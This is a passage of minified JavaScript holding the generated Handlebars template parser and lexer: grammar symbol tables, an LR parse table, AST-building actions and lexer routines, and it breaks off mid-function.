e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,n,s,r,o){var a=r.length-1;switch(s){case 1:return r[a-1];case 2:this.$=n.prepareProgram(r[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=r[a];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(r[a]),strip:n.stripFlags(r[a],r[a]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:r[a],value:r[a],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(r[a-2],r[a-1],r[a],this._$);break;case 12:this.$={path:r[a-3],params:r[a-2],hash:r[a-1]};break;case 13:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!1,this._$);break;case 14:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!0,this._$);break;case 15:this.$={open:r[a-5],path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 16:case 17:this.$={path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 18:this.$={strip:n.stripFlags(r[a-1],r[a-1]),program:r[a]};break;case 19:var l=n.prepareBlock(r[a-2],r[a-1],r[a],r[a],!1,this._$),h=n.prepareProgram([l],r[a-1].loc);h.chained=!0,this.$={strip:r[a-2].strip,program:h,chain:!0};break;case 20:this.$=r[a];break;case 21:this.$={path:r[a-1],strip:n.stripFlags(r[a-2],r[a])};break;case 22:case 23:this.$=n.prepareMustache(r[a-3],r[a-2],r[a-1],r[a-4],n.stripFlags(r[a-4],r[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:r[a-3],params:r[a-2],hash:r[a-1],indent:"",strip:n.stripFlags(r[a-4],r[a]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(r[a-2],r[a-1],r[a],this._$);break;case 26:this.$={path:r[a-3],params:r[a-2],hash:r[a-1],strip:n.stripFlags(r[a-4],r[a])};break;case 27:case 28:this.$=r[a];break;case 29:this.$={type:"SubExpression",path:r[a-3],params:r[a-2],hash:r[a-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:r[a],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(r[a-2]),value:r[a],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(r[a-1]);break;case 33:case 34:this.$=r[a];break;case 35:this.$={type:"StringLiteral",value:r[a],original:r[a],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(r[a]),original:Number(r[a]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===r[a],original:"true"===r[a],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=r[a];break;case 42:this.$=n.preparePath(!0,r[a],this._$);break;case 43:this.$=n.preparePath(!1,r[a],this._$);break;case 44:r[a-2].push({part:n.id(r[a]),original:r[a],separator:r[a-1]}),this.$=r[a-2];break;case 45:this.$=[{part:n.id(r[a]),original:r[a]}];break;case 46:this.$=[];break;case 47:r[a-1].push(r[a]);break;case 48:this.$=[r[a]];break;case 49:r[a-1].push(r[a]);break;case 50:this.$=[];break;case 51:r[a-1].push(r[a]);break;case 58:this.$=[];break;case 59:r[a-1].push(r[a]);break;case 64:this.$=[];break;case 65:r[a-1].push(r[a]);break;case 70:this.$=[];break;case 71:r[a-1].push(r[a]);break;case 78:this.$=[];break;case 79:r[a-1].push(r[a]);break;case 82:this.$=[];break;case 83:r[a-1].push(r[a]);break;case 86:this.$=[];break;case 87:r[a-1].push(r[a]);break;case 90:this.$=[];break;case 91:r[a-1].push(r[a]);break;case 94:this.$=[];break;case 95:r[a-1].push(r[a]);break;case 98:this.$=[r[a]];break;case 99:r[a-1].push(r[a]);break;case 100:this.$=[r[a]];break;case 101:r[a-1].push(r[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,i=[0],n=[null],s=[],r=this.table,o="",a=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,void 0===(this.yy.parser=this).lexer.yylloc&&(this.lexer.yylloc={});var u=this.lexer.yylloc;s.push(u);var c=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,g,m,v,y,b,_,w,x={};;){if(f=i[i.length-1],this.defaultActions[f]?g=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),d=w),g=r[f]&&r[f][d]),void 0===g||!g.length||!g[0]){var k="";if(!h){for(v in _=[],r[f])this.terminals_[v]&&2<v&&_.push("'"+this.terminals_[v]+"'");k=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(k,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:u,expected:_})}}if(g[0]instanceof Array&&1<g.length)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(g[0]){case 1:i.push(d),n.push(this.lexer.yytext),s.push(this.lexer.yylloc),i.push(g[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,o=this.lexer.yytext,a=this.lexer.yylineno,u=this.lexer.yylloc,0<h&&h--);break;case 2:if(y=this.productions_[g[1]][1],x.$=n[n.length-y],x._$={first_line:s[s.length-(y||1)].first_line,last_line:s[s.length-1].last_line,first_column:s[s.length-(y||1)].first_column,last_column:s[s.length-1].last_column},c&&(x._$.range=[s[s.length-(y||1)].range[0],s[s.length-1].range[1]]),void 0!==(m=this.performAction.call(x,o,l,a,this.yy,g[1],n,s)))return m;y&&(i=i.slice(0,-1*y*2),n=n.slice(0,-1*y),s=s.slice(0,-1*y)),i.push(this.productions_[g[1]][0]),n.push(x.$),s.push(x._$),b=r[i[i.length-2]][i[i.length-1]],i.push(b);break;case 3:return!0}}return!0}},i={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var s=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===n.length?this.yylloc.first_column:0)+n[n.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[s[0],s[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(20<t.length?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(20<t.length?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,n,s;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var r=this._currentRules(),o=0;o<r.length&&(!(i=this._input.match(this.rules[r[o]]))||e&&!(i[0].length>e[0].length)||(e=i,n=o,this.options.flex));o++);return e?((s=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=s.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:s?s[s.length-1].length-s[s.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,r[n],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,i,e,n){function s(t,e){return i.yytext=i.yytext.substr(t,i.yyleng-e)}switch(e){case 0:if("\\\\"===i.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===i.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),i.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i.yytext=i.yytext.substr(5,i.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 